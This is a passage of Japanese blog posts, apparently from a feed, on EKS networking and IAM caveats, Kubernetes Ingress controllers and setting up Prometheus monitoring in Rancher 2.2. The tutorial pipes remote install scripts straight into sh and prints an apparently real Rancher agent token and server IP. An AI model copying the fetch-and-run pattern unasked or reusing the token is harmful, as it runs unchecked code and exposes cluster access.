この制限については、EKSで利用するワーカーノードの起動スクリプトのこの部分で対策がされています。kubeletに--max-podsオプションでワーカーノード上の最大起動Pod数を設定しています。この設定によりスケジューラは指定数以上のPodをワーカーノード上にスケジュールしなくなります。これでワーカーノード上にPodがスケジュールされたが、起動に失敗する事象は起きづらくなります。ただし、以下の状況で起きる場合があります。
- EC2へのENIのアタッチが失敗する
- EC2へのENIアタッチが失敗するケースがあるそうです。その場合
--max-podsより少ないセカンダリIPしかPodのために用意することができません。
- EC2へのENIアタッチが失敗するケースがあるそうです。その場合
- セカンダリIPがcooling中で割り当てができない
- aws-cniではcooling modeを設けており、一度利用したIPをしばらく利用できないようにしています。
- 例えば
--max-podsが30の場合に、30個フルでIPを使っているとします。この時に10個のPodが停止しても、しばらくの間利用できるIPは1個もありません。しかしKubernetesのスケジューラは--max-podsの数にしたがって、Podをスケジュールしてしまうので、coolingが終わるまでPodが起動しません。
Podの起動可能数はSubnetやVPCに制限される
セカンダリIPアドレスはEC2が所属するVPCのSubnetから払い出されます。つまりあるSubnet上では、SbunetのCIDRレンジ分しかPodを起動できません。例えば10.7.0.0/24のサブネット上では予約されたIPを除いた251個のPodしか起動できません。
認証認可
RBACを使用する必要がある
KubernetesのRBAC機能は昔はありませんでした。EKSではRBACは必ず利用する必要があるので、利用していなかった場合は移行時に注意が必要です。
IAMを利用する必要がある
EKSのKubernetes APIを利用する場合は、aws-iam-authenticatorを利用して、IAMによる認証を行わないといけません。AWS IAMの知識がないと困る部分もあるかもしれません。
API Server endointはパブリック公開されている
EKSのKubernetes APIのエンドポイントはパブリック公開されています。上述の通り、IAMの認証により、保護されています。
マネージドならではの注意点
Kubernetesクラスタのカスタマイズができない
Kubernetesクラスタはマスターコンポーネントの起動時オプションによって様々なカスタマイズができます。しかし、マスターコンポーネントはAWSによって管理されているのでカスタマイズオプションが指定できません。そのため、例えば開発中の機能を利用できなかったり、細かい例をあげるとDockerコンテナのログローテート機能のon・offを選択できなかったりします。
オプションの例:kube-apiserver - Kubernetes
新しいバージョンが使えない
これは2018年のre:Inventで新しいバージョンへのインプレースアップデートが可能になると発表があったので2018/12/2現在の注意点です。
[レポート]Deep Dive on Amazon EKS #reinvent #CON361 | DevelopersIO
参考文献
↧
kubernetesにあるIngress Controller�の一覧を挙げてみる
はじめに
Ingress ControllerはL7 Load Balancerの機能を果たすものであり、Ingressリソースはそのルールを定義したものです。このIngress Controllerを実際に実装したものは数多作られており、環境によって、大なり小なり記述方法が違ったり、特性が違ったりしています。
そんな中で、本日はそれぞれのIngress ControllerをIntroできればと思います。 1
Ingress Controllers
kubernetes/ingress-nginxとnginxinc/kubernetes-ingress with NGINX
Nginxを利用したIngressには2つの種類があります。Kubernetes Community管理のkubernets/ingress-nginxとNGINX社とそのCommunityが管理するnginxinc/kubernetes-ingressです。
下記にそれぞれの違いを挙げています。正確な情報としてはDifferences Between nginxinc/kubernetes-ingress and kubernetes/ingress-nginx Ingress Controllersを参照ください。
| 特徴 | kubernetes/ingress-nginx | nginxinc/kubernetes-ingress with NGINX | nginxinc/kubernetes-ingress with NGINX Plus |
|---|---|---|---|
| 基本機能 | |||
| 作者 | Kubernetes community | NGINX Inc and community | NGINX Inc and community |
| NGINバージョン | Custom NGINX build that includes several third-party modules | NGINX official mainline build | NGINX Plus |
| 商用サポート | N/A | N/A | 含まれている |
| LB設定 | |||
| 同一ホストに複数のIngressルールをマージする | 利用可 | 利用可 | 利用可 |
| HTTP load balancing extensions - Annotations | supported annotationsを参照 | supported annotationsを参照 | supported annotationsを参照 |
| HTTP load balancing extensions -- ConfigMap | supported ConfigMap keysを参照 | supported ConfigMap keysを参照 | supported ConfigMap keysを参照 |
| TCP/UDP | ConfigMap経由 | ネイティブのNGINX設定によるConfigMap経由 | ネイティブのNGINX設定によるConfigMap経由 |
| Websocket | 利用可 | annotation経由で利用可 | annotation経由で利用可 |
| TCP SSLパススルー | ConfigMap経由で利用可 | 利用不可 | 利用不可 |
| JWT validation | 利用不可 | 利用不可 | 利用可 |
| セッション管理 | サードパーティモジュール経由で利用可 | 利用不可 | 利用可 |
| Configurationテンプレート | templateを参照 | templatesを参照 | templatesを参照 |
| デプロイ | |||
| Command-line引数 | argumentsを参照 | argumentsを参照 | argumentsを参照 |
| デフォルトサーバの為のTLS証明書と鍵 | command-line引数(必要に応じて)/ 自動生成 | command-line引数(必要に応じて) | command-line引数(必要に応じて) |
| Helmチャート | 利用可 | 利用可 | 利用可 |
| 運用 | |||
| 拡張ステータス | サードパーティのモジュール経由 | 利用不可 | 利用可 |
| エンドポイントの動的再設定(設定の再リロードはしない) | サードパーティのLuaモジュールによって利用可 | 利用不可 | 利用可 |
Contour
ContourはEnvoyをデプロイするすることによって動作するIngress Controllerです。Traefikと同様に動的なコンフィギュレーションの更新をサポートしているのが特徴の一つかなと思います。
また、Custom Resource Definition(CRD)によって新たに実装されたIngress API(IngressRoute)も利用することで既存のIngress APIの機能を拡張しているなどの特徴があります。
その他の特徴として、
- WebSocket対応
- ヘルスチェック
- 5種類のLB algorithm(RoundRobin, WeightedLeastRequest, RingHash, Maglev, Ramdom)
また、IngressRouteの特徴としては以下のような感じになります。
- namespaceのVirtual hostsとTLS証明書の設定可否を制限する機能
- パスorドメインルーティングを別のnamespaceに委譲機能
- 単一のルート内での複数のServiceの受け入れとトラフィックの負荷分散
- annotationなしでのServiceの重み付けとロードバランシング
- 作成時のIngressRouteのバリデーションと作成後のステータスレポート
標準のIngressとの比較は次のようになります。そこまで大きな記述差はないと言った印象です。
ingress.yaml
apiVersion: extensions/v1beta1
kind: Ingress
metadata:
name: basic
spec:
rules:
- host: foo-basic.bar.com
http:
paths:
- backend:
serviceName: s1
servicePort: 80
ingressroute.yaml
apiVersion: contour.heptio.com/v1beta1
kind: IngressRoute
metadata:
name: basic
spec:
virtualhost:
fqdn: foo-basic.bar.com
routes:
- match: /
services:
- name: s1
port: 80
Traefik
TraefikはContainous社が手掛けるHTTPリバースプロキシ/ロードバランサで、Docker Swarm、kubernetesやMarathonなどのオーケストレータに組み込むことができます。他のIngressと違い、Circuit breakersやWeb UIを備えていたりします。
ちなみに、2018/12/11に、エンタープライズ版であるTraefikEEがpublic beta版として登場したようです。TraefikEEのクラスタ化において、TraefikEEはkubernetesのetcdのクラスタ化に使用される分散合意アルゴリズムであるRaftを使用しているそうです。これによって、TLS証明書と設定を安全に管理し、複製することができます。こちらはOSS版よりもより、HAや鍵の分散管理など分散アーキテクチャを強化しており、可用性やスケーラビリティ、安全性を確保するのに特化したみたいです。^
TraefikEEではdata planeとcontrol planeでノードを管理するみたいですね。
Istioのデジャヴを何か感じます。。。
TraefikではDeployment若しくはDeamonSetにて、デプロイすることができます。
以下にそのサンプルを上げておきます。
traefik-deployment.yaml
---
apiVersion: v1
kind: ServiceAccount
metadata:
name: traefik-ingress-controller
namespace: kube-system
---
kind: Deployment
apiVersion: extensions/v1beta1
metadata:
name: traefik-ingress-controller
namespace: kube-system
labels:
k8s-app: traefik-ingress-lb
spec:
replicas: 1
selector:
matchLabels:
k8s-app: traefik-ingress-lb
template:
metadata:
labels:
k8s-app: traefik-ingress-lb
name: traefik-ingress-lb
spec:
serviceAccountName: traefik-ingress-controller
terminationGracePeriodSeconds: 60
containers:
- image: traefik
name: traefik-ingress-lb
ports:
- name: http
containerPort: 80
- name: admin
containerPort: 8080
args:
- --api
- --kubernetes
- --logLevel=INFO
---
kind: Service
apiVersion: v1
metadata:
name: traefik-ingress-service
namespace: kube-system
spec:
selector:
k8s-app: traefik-ingress-lb
ports:
- protocol: TCP
port: 80
name: web
- protocol: TCP
port: 8080
name: admin
type: NodePort
Deploymentからデプロイする代わりに、以下のように入力することで、
stable/traefikのHelmチャートを利用することができます。
helm install stable/traefik
Other Controllers
上記に挙げなかったIngress Controllerを以下に列挙します。
F5 BIG-IP Controller for Kubernetes
ロードバランサの老舗であるF5のIngress Controller。サイトにある特徴を以下に列挙します。
- 動的にBIG-IPオブジェクトの作成、管理、削除ができる
- NodePortもしくはClusterIPを経由で、BIG-IPデバイスからKubernetesクラスタにトラフィックを転送する
- F5 iAppsのサポート
- kubernetesによって作られたF5特有のVirtualServerオブジェクトを処理する
- F5特有の拡張機能の使用で、標準Kubernetes Ingressを処理する
詳しくはF5 BIG-IP Controller for Kubernetesをご参照ください。
Kong Ingress Controllerfor Kubernetes
Kongの特徴を以下に挙げます。
- Kongの設定にIngressの使用
- ロードバランスしとアクティブ&パッシブヘルスチェックのサポート
- リクエストがサービスにプロキシされる際に、カスタムコードを実行する
- プラグインを使用することで、リクエスト/レスポンスを即座に変更可能
- 認証プラグインを使用してのサービス保護
- CRDを使用するKongの設定と宣言的なKongの管理
詳しくはGithubのレポジトリKong/kubernetes-ingress-controllerをご参照ください。
nghttpx Ingress Controller
ZLab様によるzlabjp/nghttpx-ingress-lbはHTTP/2に対応したIngress ControllerでNginx Ingress Controllerをベースとして作られています。
HAProxy
多機能なプロキシサーバとして有名なHAProxyをIngress Controllerとして利用したのが、jcmoraisjr/haproxy-ingressになります。
GKE
GKEでは専用のIngress Controllerが既にデプロイされている為、省略。
おわりに
きれいにまとめることができませんでしたが、皆様の新たな
情報収集としてお役に立てればと思います。
何かご指摘あればコメントにてよろしくお願いします。
今年も残りわずか、メリクリスマス。
参考文献
Ingress
Traefik Documentation
Differences Between nginxinc/kubernetes-ingress and kubernetes/ingress-nginx Ingress Controllers
[Kubernetes] オンプレでも GKE Like な Ingress を使うために 自作 Ingress Controller を実装してみた
-
ドキュメント量的に、時間を取らなかった事を大いに反省しています。 ↩
↧
↧
Rancher v2.2.0-Alpha3 Multi-Tenant Prometheus Supportについて
Rancher2.2のAlpha版において、Multi-Tenant Pormetheus機能がサポートされたとのことで試してみました。
驚くほど簡単にPrometheus + Grafana環境を構築できます。
以下の構成で検証してみました。

Rancher Server Version:2.2.0-Alpha3
1.Rancher Serverの構築
1.Instance準備
| 項目 | 入力概要 |
|---|---|
| 名前 | rancher-server |
| リージョン | asia-northeast1(東京) |
| ゾーン | asia-northeast1-b |
| マシンタイプ | vCPUx1 |
| ブートディスク | Ubuntu 16.04 LTS ディスクサイズ80GB |
| ファイアウォール | HTTP トラフィックを許可する、HTTPS トラフィックを許可するの両方をチェックします。 |
2.Dockerのインストール
コマンド
$ curl https://releases.rancher.com/install-docker/18.09.sh | sh
・
・(省略)
・
+ sudo -E sh -c docker version
Client:
Version: 18.09.3
API version: 1.39
Go version: go1.10.8
Git commit: 774a1f4
Built: Thu Feb 28 06:40:58 2019
OS/Arch: linux/amd64
Experimental: false
Server: Docker Engine - Community
Engine:
Version: 18.09.3
API version: 1.39 (minimum version 1.12)
Go version: go1.10.8
Git commit: 774a1f4
Built: Thu Feb 28 05:59:55 2019
OS/Arch: linux/amd64
Experimental: false
If you would like to use Docker as a non-root user, you should now consider
adding your user to the "docker" group with something like:
sudo usermod -aG docker iyutaka2018
Remember that you will have to log out and back in for this to take effect!
WARNING: Adding a user to the "docker" group will grant the ability to run
containers which can be used to obtain root privileges on the
docker host.
Refer to https://docs.docker.com/engine/security/security/#docker-daemon-attack-surface
for more information.
If you would like to use Docker as a non-root user, you should now consider
adding your user to the "docker" group with something like:
sudo usermod -aG docker iyutaka2018
Remember that you will have to log out and back in for this to take effect!
WARNING: Adding a user to the "docker" group will grant the ability to run
containers which can be used to obtain root privileges on the
docker host.
Refer to https://docs.docker.com/engine/security/security/#docker-daemon-attack-surface
for more information.
3.Rancher2.2.0-Alpha3 Serverのインストール
コマンド
$ sudo docker run -d --restart=unless-stopped -p 80:80 -p 443:443 rancher/rancher:v2.2.0-alpha3
Unable to find image 'rancher/rancher:v2.2.0-alpha3' locally
v2.2.0-alpha3: Pulling from rancher/rancher
32802c0cfa4d: Pull complete
da1315cffa03: Pull complete
fa83472a3562: Pull complete
f85999a86bef: Pull complete
a4daac5bee2d: Pull complete
bf26f1964577: Pull complete
a00bebfc6f0e: Pull complete
3afff0aaa1d8: Pull complete
8f3d31deda5a: Pull complete
aa24579912ce: Pull complete
6d77f6748e72: Pull complete
d47b70b03591: Pull complete
Digest: sha256:db7fe1ba357cfe5238634f2fb21085177b3ad897cec1aacacca1b3e2b22152a2
Status: Downloaded newer image for rancher/rancher:v2.2.0-alpha3
3a8894aa888fdb14d08c676b51d3a4011f5ee794f61eb90a6fe013e690e73057
4.ブラウザを起動して、RancherUIにアクセス
5.初回ログイン
a.adminユーザのパスワード作成
任意のパスワードを入力

b.Rancher Server URLの登録
「Save URL」ボタンを押下

c.ログイン完了
2.Single Kubernetes Clusterの構築
1.Instance準備
| 項目 | 入力概要 |
|---|---|
| 名前 | rancher-k8s-cluster |
| リージョン | asia-northeast1(東京) |
| ゾーン | asia-northeast1-b |
| マシンタイプ | vCPUx1 |
| ブートディスク | Ubuntu 16.04 LTS ディスクサイズ80GB |
| ファイアウォール | HTTP トラフィックを許可する、HTTPS トラフィックを許可するの両方をチェックします。 |
2.rancher-k8s-clusterにDockerをインストール
コマンド
$ curl https://releases.rancher.com/install-docker/17.03.2.sh | sh
・
・(省略)
・
+ sudo -E sh -c docker version
Client:
Version: 17.03.2-ce
API version: 1.27
Go version: go1.7.5
Git commit: f5ec1e2
Built: Tue Jun 27 03:35:14 2017
OS/Arch: linux/amd64
Server:
Version: 17.03.2-ce
API version: 1.27 (minimum version 1.12)
Go version: go1.7.5
Git commit: f5ec1e2
Built: Tue Jun 27 03:35:14 2017
OS/Arch: linux/amd64
Experimental: false
If you would like to use Docker as a non-root user, you should now consider
adding your user to the "docker" group with something like:
sudo usermod -aG docker iyutaka2018
Remember that you will have to log out and back in for this to take effect!
WARNING: Adding a user to the "docker" group will grant the ability to run
containers which can be used to obtain root privileges on the
docker host.
Refer to https://docs.docker.com/engine/security/security/#docker-daemon-attack-surface
for more information.
3.Kubernetesクラスタの構築
1.「Add Cluster」ボタンを押下

2.「Custom」を選択、「Cluster Name」に任意の名前を入力、「Next」ボタンを押下
3.「Node Role」の「etcd」と「Control Plane」にチェック、「Copy to Clipboard」ボタンを押下
4.コピーしたコマンドをrancher-k8s-clusterのコンソールで実行
コマンド
$ sudo docker run -d --privileged --restart=unless-stopped --net=host -v /etc/kubernetes:/etc/kubernetes -v /var/run:/var/run rancher/rancher-agent:v2.2.0-alpha3 --server https://35.243.83.224 --token xx9ttl6ckrkzppk6msvx7jzslcc75m8m7pwbws7fjvbdls2g9l6nrn --ca-checksum 487497cfc43e87a717ca8c775c2b0e19677bf0a73b5091ee1572b8546defec75 --etcd --controlplane --worker
5.「Done」ボタンを押下
6.「rancher-k8s-cluster」を選択
7.上部メニュー「Tools」-「Monitoring」を選択
8.Prometheusアイコンを選択、「Save」ボタンを押下
この作業だけで自動的にPrometheus + Grafana環境が構築されます。
9.画面が切り替わりPrometheus + Grafanaが有効になったことを確認
10.アコーディオンメニューを展開


それぞれのメトリクスからグラフを確認できます。デフォルトでは、右上プルダウンメニューが「1hour」となっているので「5minute」に変更するとグラフが出てきます。
カーソルをグラフに合わせると詳細が表示されます
11.GrafanaアイコンをクリックするとGrafanaダッシュボードで確認可能
Nodes
Cluster

12.「Launch kubectl」ボタンを押下

13.「kubectl get pods --all-namespaces」を実行して、状況を確認
コマンド
# Run kubectl commands inside here
# e.g. kubectl get all
> kubectl get pods --all-namespaces
NAMESPACE NAME READY STATUS RESTARTS AGE
cattle-prometheus exporter-kube-state-cluster-monitoring-779b96cf75-gg272 1/1 Running 0 20m
cattle-prometheus exporter-node-cluster-monitoring-ljhch 1/1 Running 0 20m
cattle-prometheus grafana-cluster-monitoring-5b4bc74756-hx7mx 3/3 Running 0 20m
cattle-prometheus prometheus-cluster-monitoring-0 4/4 Running 1 20m
cattle-prometheus prometheus-cluster-monitoring-nginx-5ff785dd4d-d6l8l 1/1 Running 3 20m
cattle-prometheus prometheus-operator-system-monitor-77df6db6df-gdmmz 1/1 Running 0 20m
cattle-system cattle-cluster-agent-77498f79c-5w78s 1/1 Running 0 30m
cattle-system cattle-node-agent-s8gnz 1/1 Running 0 30m
ingress-nginx default-http-backend-5bdd9fdd69-2ntmw 1/1 Running 0 30m
ingress-nginx nginx-ingress-controller-xdwnk 1/1 Running 0 30m
kube-system canal-wzw4r 3/3 Running 0 30m
kube-system kube-dns-autoscaler-689f6f9756-zqn6f 1/1 Running 0 30m
kube-system kube-dns-ddddcfcc8-xbpwn 3/3 Running 0 30m
kube-system metrics-server-5444cf6dfc-g7xvp 1/1 Running 0 30m
kube-system rke-ingress-controller-deploy-job-bshtx 0/1 Completed 0 30m
kube-system rke-kubedns-addon-deploy-job-k9vxg 0/1 Completed 0 30m
kube-system rke-metrics-addon-deploy-job-hmr7k 0/1 Completed 0 30m
kube-system rke-network-plugin-deploy-job-tjqhn 0/1 Completed 0 31m
4.Documents
↧
Rancher 2.1を使ってWindows NodeをKubernetesクラスタに参加させる
Rancher2.1から1系にもあったWindows Support機能が復活しました。現時点では、KubernetesのMasterになることはできませんが、Workerとしてノード追加できます。また、NetworkはFlannelのみ対応となっています。
以下の構成で検証してみました。

Rancher Server Version:2.1.3
1.Rancher Serverの構築
